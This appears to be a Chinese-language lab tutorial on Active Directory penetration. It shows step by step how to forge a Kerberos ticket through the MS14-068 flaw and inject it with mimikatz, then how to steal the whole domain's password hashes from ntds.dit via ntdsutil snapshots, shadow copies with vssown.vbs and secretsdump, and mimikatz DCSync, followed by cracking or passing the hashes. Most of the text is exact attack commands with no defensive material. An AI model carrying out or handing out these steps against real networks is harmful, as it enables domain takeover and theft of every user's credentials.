内网拓展——域渗透之ms-14-068利用

ms-14-068票据伪造获取域管账号密码

实验条件:

1.必须知道域

2.必须知道域的账号密码

3.sid

4.域控

实验步骤:

一、利用ms-14-068漏洞进行票据伪造



1.获取普通域用户的sid

whoami /all2.获取域名和域控名



ipconfig /all





net view /domain或net time /domain3.上传14068py.exe,输入命令进行票据伪装,生成TGT文件

14068py.exe -u 域用户全名 -p "密码" -s sid -d 域控名全称 4.清除票据记录,清除成功

5.上传mimikatz.exe,输入以下命令使用刚才伪装的票据

mimikatz.exe "kerberos::ptc xxxxx" exit

xxxxx处替换刚才生成的TGT文件名6.查看此时的票据,输入以下命令:

klist7.输入以下命令查看域控的文件,发现无需输入密码就可以查看,说明伪装成功

dir \\域控全名\c$二、导出域hash

方法一:通过ntdsutil提取ntds.dit,并利用QuarkPwDump.exe进行在线分析

交互式

1.依次输入ntdsutil进入交互式界面,输入snapshot进入快照功能,输入activate instance ntds将活动实例设置为ntds,输入create创造快照,将快照挂载,最后退出

ntdsutil

snapshot

activate instance ntds

create

mount 快照名







quit2.复制快照下的ntds.dit到指定路径



3.再次进入ntdsutil的快照功能,卸载快照

非交互式



1.输入以下命令直接一次性创建快照并退出,重定向到一个文件



ntdsutil snapshot "activate instance ntds" create quit quit > 1.txt2.输入以下命令挂载刚刚生成的快照

ntdsutil snapshot mount 快照名 quit quit3.输入以下命令复制快照下的ntds.dit到指定路径



copy c:\$SNAP_202003311051_VOLUMEC$\Windows\NTDS\ntds.dit c:\ntds1.dit4.输入以下命令卸载快照

ntdsutil snapshot "unmount 快照名" quit quit

5.上传QuarkPwDump.exe,输入以下命令,进行在线分析

QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file ntds.dit路径方法二:通过vssown.vbs提取hash并分析



1.上传vbs脚本,并运行脚本

cscript vsson.vbs /start2.查看运行状态



cscript vsson.vbs /status3.创建c盘的快照

cscript vsson.vbs /create c4.查看快照的信息,并将信息重定向到一个文档中

cscript vsson.vbs /list > 1.txt![]()

其中的Device object是c盘的物理路径





5.将快照里的ntds.dit、SYSTEM(离线分析需要)复制到当前目录

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit ntds.dit

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM system6.删除创建的快照

cscript vsson.vbs /delete *7.停止运行脚本

cscript vsson.vbs /stop8.利用kali里的impacket-secretsdump进行离线分析,获取域的所有hash值



将ntds.dit和system文件放到kali中,在kali中输入以下命令即可获得域的所有hash值



impacket-secretsdump -ntds ntds.dit -system system local方法三:通过mimikatz提取hash

在普通域成员机输入:

lsadump::dcsync /domain:域名 /user:用户名 /csv三、破解文件

利用破解工具,cmd5进行破解,破解不成功可尝试hash注入